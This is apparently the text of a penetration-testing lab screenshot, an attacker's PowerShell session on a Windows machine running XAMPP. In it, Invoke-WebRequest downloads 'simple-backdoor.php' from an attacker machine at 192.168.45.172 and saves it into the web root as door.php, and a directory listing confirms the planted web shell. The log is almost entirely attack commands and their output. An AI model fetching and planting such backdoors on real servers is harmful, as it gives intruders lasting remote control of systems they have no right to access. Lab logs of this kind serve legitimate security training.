 PS C:\Program Files\LibreOffice\program> Invoke-WebRequest -Uri http://192.168.45.172/simple-backdoor.php -OutFile C:\xampp\htdocs\door.php -Verbose
Invoke-WebRequest -Uri http://192.168.45.172/simple-backdoor.php -OutFile C:\xampp\htdocs\door.php -Verbose
VERBOSE: GET http://192.168.45.172/simple-backdoor.php with 0-byte payload
VERBOSE: received 328-byte response of content type application/octet-stream
PS C:\Program Files\LibreOffice\program> gci C:\xampp\htdocs
gci C:\xampp\htdocs
Directory: C:\xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/13/2021 3:18 AM assets
d----- 7/13/2021 3:18 AM css
d----- 7/13/2021 3:18 AM js
d----- 7/29/2025 5:17 PM uploads
-a---- 7/29/2025 5:38 PM 328 door.php
-a---- 7/7/2021 10:53 AM 9635 index.php
-a---- 7/29/2025 5:22 PM 14 test.txt
-a---- 7/7/2021 9:56 AM 835 upload.php
KALI